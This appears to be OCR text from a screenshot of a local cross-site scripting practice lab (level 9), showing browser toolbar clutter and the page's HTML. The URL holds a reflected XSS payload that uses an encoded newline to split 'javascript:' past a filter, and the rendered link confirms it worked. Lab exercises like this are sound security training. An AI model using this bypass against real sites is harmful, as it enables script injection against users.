 欢迎来到level9
127.0.0.1:8000/xss/level9.php?l php 搜索 JS
最常访问 新手上路 Index of / bWAPP - Login 欢迎来到level1 SQL Injections-Page...
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL
http://127.0.0.1:8000/xss/level9.php?keyword=javasc&#x0a;ript:alert(/xss/)//http://&submit=
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert rep
NETCRAFT Services [No information available]
欢迎来到level9
完成的不错!
确定 取消
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本
编辑 body < html
<!DOCTYPE html>
<html>
<head>
<body>
<h1 align="center">欢迎来到level9</h1>
<center>
<center>
<br>
<a href="javasc ript:alert(/xss/)//http://">友情链接</a>
</center>